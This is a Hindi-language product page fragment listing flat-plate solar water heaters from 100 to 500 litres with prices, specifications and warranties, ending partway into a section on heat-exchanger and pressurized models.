									<h3 style="text-align: center;"><strong>एफ.पी.सी 100 लीटर सोलर वॉटर हीटर</strong></h3><p>यह सबसे छोटा और सबसे सस्ता एफ.पी.सी.सोलर वॉटर हीटर है अत्यधिक कुशल होने के कारण यह हीटर बजट के अनुकूल है। एक 100 लीटर का सोलर वॉटर हीटर इलेक्ट्रिक गीजर का काम करता है और वह भी काफी आसानी से। यह आपके लिए है अगर आप छोटे पैमाने पर सोलर वॉटर हीटर चलाना चाहते हैं। यह छोटे वॉटर हीटर उद्देश्यों के लिए है। मूल रूप से यह एक छोटे से घर के लिए सबसे अच्छा तोफा है जिसमें 2-3 सदस्य हों और एक ही बाथरूम हो।</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0da61f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0da61f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1aad95b" data-id="1aad95b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbf50d elementor-widget elementor-widget-image" data-id="7fbf50d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="380" height="410" src="https://kenbrooksolar.com/wp-content/uploads/100-ltr-min.jpg" class="attachment-large size-large wp-image-10701" alt="100 Liter FPC Solar Water Heater" srcset="https://kenbrooksolar.com/wp-content/uploads/100-ltr-min.jpg 380w, https://kenbrooksolar.com/wp-content/uploads/100-ltr-min-278x300.jpg 278w, https://kenbrooksolar.com/wp-content/uploads/100-ltr-min-300x324.jpg 300w" sizes="(max-width: 380px) 100vw, 380px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db1fef7" data-id="db1fef7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31f7bb4 eael-pricing-content-align-center eael-pricing-button-align-center elementor-widget elementor-widget-eael-pricing-table" data-id="31f7bb4" data-element_type="widget" id="03" data-widget_type="eael-pricing-table.default">
				<div class="elementor-widget-container">
					                    <div class="eael-pricing style-1 eael-header-devider">
                <div class="eael-pricing-item ">
                    <div class="header">
                        <h2 class="title">100L सोलर वॉटर हीटर</h2>
                    </div>
                    <div class="eael-pricing-tag">
                        <span class="price-tag"><span class="original-price"><span class="price-currency">₹</span>25,000</span></span><span class="price-period">(सभी टेक्स के साथ)</span>                    </div>
                    <div class="body">
                                <ul>
                            <li class="eael-pricing-item-feature elementor-repeater-item-ccd289e">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई ग्रिड नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-aa602bc">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई बिजली बिल नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-93a0c1c">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 5 साल की पूरी वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-1c0e38f">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 15 साल की सोलर पैनल वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-6837957">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > डिलिवरी - 5 से 7 दिनों के भीतर</span>
                    
                     
                </li>
                    </ul>
                        </div>
	                                </div>
            </div>
                    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-55fbcda elementor-widget elementor-widget-text-editor" data-id="55fbcda" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>100L वॉटर हीटर की स्पेसिफिकेशन्स</strong></h3><p style="text-align: left;">100 लीटर एफ.पी.सी.सोलर वॉटर हीटर कई खूबियों के साथ आता है। इसके प्राइज़ के साथ इसकी विस्तृत स्पेसिफिकेशन नीचे दी गई है।</p><table width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>पर्टिकुलर</strong></p></td><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>डिस्क्रिप्शन</strong></p></td></tr><tr><td style="text-align: center;" width="300">सोलर हीटर केपेसिटी</td><td style="text-align: center;" width="302">100 लीटर</td></tr><tr><td style="text-align: center;" width="300">वाटर हीटर टाइप</td><td style="text-align: center;" width="302">एफ.पी.सी</td></tr><tr><td style="text-align: center;" width="300">कलेक्टर का आकार</td><td style="text-align: center;" width="302">2000 x 1000 x 100mm</td></tr><tr><td style="text-align: center;" width="300">सोलर कलेक्टर</td><td style="text-align: center;" width="302">1 nos.</td></tr><tr><td style="text-align: center;" width="300">गर्म पानी की टंकी</td><td style="text-align: center;" width="302">SS-304</td></tr><tr><td style="text-align: center;" width="300">टैंक इन्सुलेशन</td><td style="text-align: center;" width="302">50 mm PUF</td></tr><tr><td style="text-align: center;" width="300">बाहरी टैंक</td><td style="text-align: center;" width="302">GI पावर कोटेड</td></tr><tr><td style="text-align: center;" width="300">वारंटी</td><td style="text-align: center;" width="302">कम्पलीट सोलर सिस्टम के लिए 5 साल और सोलर पैनल के लिए 15 साल।</td></tr><tr><td style="text-align: center;" width="300">डिलीवरी-इंस्टालेशन</td><td style="text-align: center;" width="302">7 दिन</td></tr><tr><td style="text-align: center;" width="300"><strong>सेल्लिंग प्राइस </strong></td><td style="text-align: center;" width="302"><strong>रु. 25,000.00 </strong>(सभी टेक्स के साथ)</td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-162f8e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="162f8e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05fc1ed" data-id="05fc1ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f527a3 elementor-widget elementor-widget-text-editor" data-id="0f527a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>एफ.पी.सी 200 लीटर सोलर वॉटर हीटर</strong></h3><p>घरेलू स्तर पर पानी गर्म करने के लिए 200 लीटर एफ.पी.सी. सोलर वॉटर हीटर बेस्ट है। 100 लीटर केपेसिटी की तुलना में यह दोगुनी केपेसिटी वाला अधिक कुशल और उद्देश्यपूर्ण है यह एक गीजर की तुलना में बहुत अधिक काम कर सकता है। एक 200 लीटर का सोलर वॉटर हीटर घर के लगभग 4-5 सदस्यों की 1 या 2 बाथरूम के गर्म पानी की आवश्यकता को पूरा करने के लिए पर्याप्त शक्तिशाली है। इसलिए आपके छोटे साइज़ के परिवार के लिए 100L एफ.पी.सी.संस्करण बहुत छोटा है, तो यह निश्चित रूप से पूरी तरह से फिट होगा।</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2becc04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2becc04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b22ff92" data-id="b22ff92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14012d elementor-widget elementor-widget-image" data-id="f14012d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="600" src="https://kenbrooksolar.com/wp-content/uploads/200-ltr-min.jpg" class="attachment-medium_large size-medium_large wp-image-10703" alt="200 Liter FPC Solar Water Heater" srcset="https://kenbrooksolar.com/wp-content/uploads/200-ltr-min.jpg 600w, https://kenbrooksolar.com/wp-content/uploads/200-ltr-min-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/200-ltr-min-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/200-ltr-min-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/200-ltr-min-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/200-ltr-min-250x250.jpg 250w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9fd0e3b" data-id="9fd0e3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4463bb6 eael-pricing-content-align-center eael-pricing-button-align-center elementor-widget elementor-widget-eael-pricing-table" data-id="4463bb6" data-element_type="widget" id="03" data-widget_type="eael-pricing-table.default">
				<div class="elementor-widget-container">
					                    <div class="eael-pricing style-1 eael-header-devider">
                <div class="eael-pricing-item ">
                    <div class="header">
                        <h2 class="title">200L सोलर वॉटर हीटर</h2>
                    </div>
                    <div class="eael-pricing-tag">
                        <span class="price-tag"><span class="original-price"><span class="price-currency">₹</span>48,990</span></span><span class="price-period">(सभी टेक्स के साथ)</span>                    </div>
                    <div class="body">
                                <ul>
                            <li class="eael-pricing-item-feature elementor-repeater-item-ccd289e">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई ग्रिड नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-aa602bc">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई बिजली बिल नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-93a0c1c">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 5 साल की पूरी वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-1c0e38f">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 15 साल की सोलर पैनल वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-6837957">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > डिलिवरी - 5 से 7 दिनों के भीतर</span>
                    
                     
                </li>
                    </ul>
                        </div>
	                                </div>
            </div>
                    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-79acaa2 elementor-widget elementor-widget-text-editor" data-id="79acaa2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>200L वॉटर हीटर की स्पेसिफिकेशन्स</strong></h3><p style="text-align: left;">200 लीटर केपेसिटी वाले इस एफ.पी.सी.सोलर वॉटर हीटर में कई खूबियां हैं। यह पानी गर्म करने का सबसे अच्छा स्रोत है। इसका विस्तृत विवरण नीचे दिया गया है।</p><table width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>पर्टिकुलर</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>डिस्क्रिप्शन</strong></td></tr><tr><td style="text-align: center;" width="290">सोलर हीटर केपेसिटी</td><td style="text-align: center;" width="312">200 लीटर</td></tr><tr><td style="text-align: center;" width="290">वाटर हीटर टाइप</td><td style="text-align: center;" width="312">एफ.पी.सी</td></tr><tr><td style="text-align: center;" width="290">कलेक्टर का आकार</td><td style="text-align: center;" width="312">2000 x 1000 x 100mm</td></tr><tr><td style="text-align: center;" width="290">कलेक्टर के नं</td><td style="text-align: center;" width="312">2 nos.</td></tr><tr><td style="text-align: center;" width="290">गर्म पानी की टंकी</td><td style="text-align: center;" width="312">SS-304</td></tr><tr><td width="290"><p style="text-align: center;">टैंक इन्सुलेशन</p></td><td style="text-align: center;" width="312">50 mm PUF</td></tr><tr><td style="text-align: center;" width="290">बाहरी टैंक</td><td style="text-align: center;" width="312">GI पावर कोटेड</td></tr><tr><td style="text-align: center;" width="290">वारंटी</td><td style="text-align: center;" width="312">कम्पलीट सोलर सिस्टम के लिए 5 साल और सोलर पैनल के लिए 15 साल।</td></tr><tr><td style="text-align: center;" width="290">डिलीवरी-इंस्टालेशन</td><td style="text-align: center;" width="312">7 दिन</td></tr><tr><td style="text-align: center;" width="290"><strong>सेल्लिंग प्राइस </strong></td><td style="text-align: center;" width="312"><strong>रु.48,990</strong> (सभी टेक्स के साथ)</td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee6bebe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee6bebe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d80d74" data-id="2d80d74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7ba4b elementor-widget elementor-widget-text-editor" data-id="9b7ba4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>एफ.पी.सी 300 लीटर सोलर वॉटर हीटर</strong></h3><p>मध्यम स्तर के उपभोक्ता के लिए 300L एफ.पी.सी.सोलर वॉटर हीटर सबसे अच्छा माध्यम है। यह सोलर वॉटर हीटर का औसत साइज़ है। 300L केपेसिटी के लिए, आप etc वैरिएंट के लिए भी जा सकते हैं हालांकि एफपीसी सोलर हीटर महंगे पर एफ.पी.सी. की  तुलना में ई.टी.सी हीटर बहुत अधिक लाभदायक हैं। 300L एफ.पी.सी.सोलर वॉटर हीटर परिवार के लगभग 6-8 सदस्यों के गर्म पानी की आवश्यकता को पूरा कर सकता है। यह 2-3 बाथरूम के लिए अच्छी तरह से काम कर सकता है।</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d046a2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d046a2c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9bbed9" data-id="e9bbed9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-379bd94 elementor-widget elementor-widget-image" data-id="379bd94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="418" height="384" src="https://kenbrooksolar.com/wp-content/uploads/300-ltr-min.jpg" class="attachment-large size-large wp-image-10704" alt="300 Liter FPC Solar Water Heater" srcset="https://kenbrooksolar.com/wp-content/uploads/300-ltr-min.jpg 418w, https://kenbrooksolar.com/wp-content/uploads/300-ltr-min-300x276.jpg 300w" sizes="(max-width: 418px) 100vw, 418px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bbab0ec" data-id="bbab0ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-354c07e eael-pricing-content-align-center eael-pricing-button-align-center elementor-widget elementor-widget-eael-pricing-table" data-id="354c07e" data-element_type="widget" id="03" data-widget_type="eael-pricing-table.default">
				<div class="elementor-widget-container">
					                    <div class="eael-pricing style-1 eael-header-devider">
                <div class="eael-pricing-item ">
                    <div class="header">
                        <h2 class="title">300L सोलर वॉटर हीटर</h2>
                    </div>
                    <div class="eael-pricing-tag">
                        <span class="price-tag"><span class="original-price"><span class="price-currency">₹</span>69,990</span></span><span class="price-period">(सभी टेक्स के साथ)</span>                    </div>
                    <div class="body">
                                <ul>
                            <li class="eael-pricing-item-feature elementor-repeater-item-ccd289e">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई ग्रिड नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-aa602bc">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई बिजली बिल नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-93a0c1c">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 5 साल की पूरी वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-1c0e38f">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 15 साल की सोलर पैनल वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-6837957">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > डिलिवरी - 5 से 7 दिनों के भीतर</span>
                    
                     
                </li>
                    </ul>
                        </div>
	                                </div>
            </div>
                    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2c30f4b elementor-widget elementor-widget-text-editor" data-id="2c30f4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>300L वॉटर हीटर की स्पेसिफिकेशन्स</strong></h3><p style="text-align: left;">एक मध्यम साइज़ के घरों के लिए 300 लीटर का सोलर वॉटर हीटर सबसे अच्छा है। हमने इसकी विशेषताओं को नीचे सूचीबद्ध किया है। इन्हें खरीदने से पहले आप इन्हें चेक कर सकते हैं।</p><table width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>पर्टिकुलर</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>डिस्क्रिप्शन</strong></td></tr><tr><td style="text-align: center;" width="290">सोलर हीटर केपेसिटी</td><td style="text-align: center;" width="312">300 लीटर</td></tr><tr><td style="text-align: center;" width="290">वाटर हीटर टाइप</td><td style="text-align: center;" width="312">एफ.पी.सी</td></tr><tr><td style="text-align: center;" width="290">कलेक्टर का आकार</td><td style="text-align: center;" width="312">2000 x 1000 x 100mm</td></tr><tr><td style="text-align: center;" width="290">कलेक्टर के नं</td><td style="text-align: center;" width="312">3 nos.</td></tr><tr><td style="text-align: center;" width="290">गर्म पानी की टंकी</td><td style="text-align: center;" width="312">SS-304</td></tr><tr><td style="text-align: center;" width="290">टैंक इन्सुलेशन</td><td style="text-align: center;" width="312">50 mm PUF</td></tr><tr><td style="text-align: center;" width="290">बाहरी टैंक</td><td style="text-align: center;" width="312">GI पावर कोटेड</td></tr><tr><td style="text-align: center;" width="290">वारंटी</td><td style="text-align: center;" width="312">कम्पलीट सोलर सिस्टम के लिए 5 साल और सोलर पैनल के लिए 15 साल।</td></tr><tr><td style="text-align: center;" width="290">डिलीवरी-इंस्टालेशन</td><td style="text-align: center;" width="312">7 दिन</td></tr><tr><td style="text-align: center;" width="290"><strong>सेल्लिंग प्राइस </strong></td><td style="text-align: center;" width="312"><strong>रु. 69,990</strong> (सभी टेक्स के साथ)</td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b1770cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1770cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a86de6" data-id="7a86de6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcbe9a2 elementor-widget elementor-widget-text-editor" data-id="dcbe9a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>एफ.पी.सी 500 लीटर सोलर वॉटर हीटर</strong></h3><p>जब घरेलू उपयोग की बात आती है तो 500L सोलर वॉटर हीटर केपेसिटी को बेस्ट माना जाता है। यह उन घरों के लिए है जिनमें लगभग 10-14 परिवार के सदस्य होते हैं और जिनमें 3-5 बाथरूम होते हैं। लेकिन सामान्य घरेलू उपयोग जैसे स्नान, कपडे धोना और डिशवॉशर के अलावा, इनका उपयोग अन्य उन्नत उद्देश्यों के लिए भी किया जा सकता है जैसे कि एक छोटे स्विमिंग पूल का पानी गर्म करना। इसके अलावा, ये बड़ी केपेसिटी वाले सोलर हीटर ज्यादातर व्यावसायिक और टेक्नॉलजी उपयोगों में पाए जाते हैं क्योंकि इन क्षेत्रों में भारी मात्रा में गर्म पानी की आवश्यकता होती है।</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f722bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f722bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f512eec" data-id="f512eec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-210f6b3 elementor-widget elementor-widget-image" data-id="210f6b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="600" src="https://kenbrooksolar.com/wp-content/uploads/500-ltr-min.jpg" class="attachment-medium_large size-medium_large wp-image-10705" alt="" srcset="https://kenbrooksolar.com/wp-content/uploads/500-ltr-min.jpg 600w, https://kenbrooksolar.com/wp-content/uploads/500-ltr-min-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/500-ltr-min-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/500-ltr-min-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/500-ltr-min-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/500-ltr-min-250x250.jpg 250w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d312d80" data-id="d312d80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a659a0c eael-pricing-content-align-center eael-pricing-button-align-center elementor-widget elementor-widget-eael-pricing-table" data-id="a659a0c" data-element_type="widget" id="03" data-widget_type="eael-pricing-table.default">
				<div class="elementor-widget-container">
					                    <div class="eael-pricing style-1 eael-header-devider">
                <div class="eael-pricing-item ">
                    <div class="header">
                        <h2 class="title">500L सोलर वॉटर हीटर</h2>
                    </div>
                    <div class="eael-pricing-tag">
                        <span class="price-tag"><span class="original-price"><span class="price-currency">₹</span>1,09,990</span></span><span class="price-period">(सभी टेक्स के साथ)</span>                    </div>
                    <div class="body">
                                <ul>
                            <li class="eael-pricing-item-feature elementor-repeater-item-ccd289e">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई ग्रिड नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-aa602bc">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई बिजली बिल नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-93a0c1c">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 5 साल की पूरी वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-1c0e38f">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 15 साल की सोलर पैनल वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-6837957">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > डिलिवरी - 5 से 7 दिनों के भीतर</span>
                    
                     
                </li>
                    </ul>
                        </div>
	                                </div>
            </div>
                    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b62a404 elementor-widget elementor-widget-text-editor" data-id="b62a404" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>500L वॉटर हीटर की स्पेसिफिकेशन्स</strong></h3><p style="text-align: left;">बड़े घरों के लिए 500 लीटर सोलर एफ.पी.सी.वॉटर हीटर की सिफारिश की जाती है। आपकी सुविधा के लिए हम नीचे इसके प्राइस के साथ-साथ इसका विवरण भी दे रहे हैं।</p><table width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>पर्टिकुलर</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>डिस्क्रिप्शन</strong></td></tr><tr><td style="text-align: center;" width="290">सोलर हीटर केपेसिटी</td><td style="text-align: center;" width="312">500 लीटर</td></tr><tr><td style="text-align: center;" width="290">वाटर हीटर टाइप</td><td style="text-align: center;" width="312">एफ.पी.सी</td></tr><tr><td style="text-align: center;" width="290">कलेक्टर का आकार</td><td style="text-align: center;" width="312">2000 x 1000 x 100mm</td></tr><tr><td style="text-align: center;" width="290">कलेक्टर के नं</td><td style="text-align: center;" width="312">5 nos.</td></tr><tr><td style="text-align: center;" width="290">गर्म पानी की टंकी</td><td style="text-align: center;" width="312">SS-304</td></tr><tr><td style="text-align: center;" width="290">टैंक इन्सुलेशन</td><td style="text-align: center;" width="312">50 mm PUF</td></tr><tr><td style="text-align: center;" width="290">बाहरी टैंक</td><td style="text-align: center;" width="312">GI पावर कोटेड</td></tr><tr><td style="text-align: center;" width="290">वारंटी</td><td style="text-align: center;" width="312">कम्पलीट सोलर सिस्टम के लिए 5 साल और सोलर पैनल के लिए 15 साल।</td></tr><tr><td style="text-align: center;" width="290">डिलीवरी-इंस्टालेशन</td><td style="text-align: center;" width="312">7 दिन</td></tr><tr><td style="text-align: center;" width="290"><strong>सेल्लिंग प्राइस </strong></td><td style="text-align: center;" width="312"><strong>रु. 1,09,990</strong> (सभी टेक्स के साथ)</td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e4d3cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e4d3cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5737197" data-id="5737197" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cc1f5c animated-slow elementor-widget elementor-widget-heading" data-id="9cc1f5c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#5. प्रेशराइज़्ड और हीट-एक्सचेंजर</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e366a8 elementor-widget elementor-widget-text-editor" data-id="8e366a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>केपेसिटी के आधार पर टाइप के अलावा सोलर वॉटर हीटर के काम करने की केपेसिटी के आधार पर कुछ अन्य टाइप भी होते हैं। इन टाइप को नीचे सूचीबद्ध किया गया है।</p><h3 style="text-align: center;"><strong>हीट एक्सचेंजर सोलर हीटर</strong></h3><p>हीट-एक्सचेंजर सोलर वॉटर हीटर गर्म पानी के लिए हीट एक्सचेंजर्स का उपयोग करता है। यह पानी को दूसरे माध्यम से गर्म करता है जो हवा या तरल हो सकता है। सोलर कलेक्टर्स सोलर पावर को अवशोषित करने के बाद ताप विनिमायक इसे तरल या वायु में प्रेषित करते हैं। यह गर्म तरल या हवा पाइप के माध्यम से ठंडे पानी वाली टंकी के अंदर चलता है। जैसे ही माध्यम ठंडे पानी के अंदर बहता है तो उस माध्यम से पानी में गर्मी का आदान-प्रदान शुरू हो जाता है जिसके परिणामस्वरूप पानी गर्म हो जाता है।</p><table width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>मॉडल </strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>केपेसिटी</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>सेल्लिंग</strong> <strong>प्राइस</strong></td></tr><tr><td style="text-align: center;" width="224">HE 200L 2C SWH</td><td style="text-align: center;" width="180">200 लीटर</td><td style="text-align: center;" width="198">रु. 60,029</td></tr><tr><td style="text-align: center;" width="224">HE 300L 3C SWH</td><td style="text-align: center;" width="180">300 लीटर</td><td style="text-align: center;" width="198">रु. 81,041</td></tr><tr><td style="text-align: center;" width="224">HE 500L 4C SWH</td><td style="text-align: center;" width="180">500 लीटर</td><td style="text-align: center;" width="198">रु. 1,08,614</td></tr><tr><td style="text-align: center;" width="224">HE 500L 5C SWH</td><td style="text-align: center;" width="180">500 लीटर</td><td style="text-align: center;" width="198">रु. 1,18,844</td></tr></tbody></table><h3 style="text-align: center;"><strong>प्रेशराइज्ड सोलर वॉटर</strong></h3><p>प्रेशराइज्ड सोलर वॉटर हीटर पानी को गर्म करने के लिए प्रेशर का इस्तेमाल करता है। इसे हाई-प्रेशर, डायरेक्ट प्रेशर सोलर वॉटर हीटर के रूप में भी जाना जाता है। ऐसे हीटर का संचालन करते समय टैंक में पानी को 